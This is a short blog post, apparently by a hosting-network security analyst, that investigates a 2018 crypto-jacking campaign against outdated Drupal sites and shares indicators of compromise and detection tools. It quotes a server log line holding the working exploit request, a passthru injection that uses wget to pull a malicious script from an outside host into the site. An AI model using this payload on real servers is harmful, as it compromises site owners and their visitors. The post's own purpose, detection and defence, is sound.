So late last week Troy Mursch (@bad_packets) revealed a crypto-jacking campaign targeting out of date Drupal sites. He quite helpfully laid out the extent of the campaign and created a Google doc with around 350 (now looks close to 400) sites confirmed to be participating in the campaign.
Grabbing the list and running some checks against sites hosted on the network I work on, there were 5 hits for sites compromised in the campaign. Based on the customers affected 4 of those investigations went to other analysts, but one for me, so here’s a quick overview of what was seen.


1st. Can confirm out a date Drupal the method in use. Here’s what the server logs revealed:
103.53.197.172 - - [XX/May/2018:0X:XX:XX -0400] "POST /?q=user%2Fpassword&name%5B%23post_render%5D%5B%5D=passthru&name%5B%23markup%5D=wget+-O+.%2Fmisc%2Fjquery.once.js+http%3A%2F%2F34.198.12.211%2Fmisc%2Fjquery.js&name%5B%23type%5D=markup HTTP/1.1" 200 30170 "-" "python-requests/2.18.4"
Here we can see the actor’s IP address which according to Virsustotal historical data was the prior DNS result for vuuwd.com that Troy found in his investigation.
https://www.virustotal.com/#/ip-address/103.53.197.172

The IP that is used in the command injection is 34.198.12.211, which upon investigating reveals it linked to the following domain:
2plus-misenal-v2.rtvc.gov.co

Sure enough, infected as well. So it would appear that the actor may be using newly compromised sites to be a staging site for compromising the next.
So, take a peak at Troy’s list make sure you aren’t on it. In the mean time check your environment is up to date, I recommend the Versionfinder tool.
And based on the investigations here, I have updated Drupal-check for the known IOCs: https://github.com/Hestat/drupal-check
As well and written Yara signatures for the malicious files: https://github.com/Hestat/drupal-check
Have questions, find me on twitter @laskow26.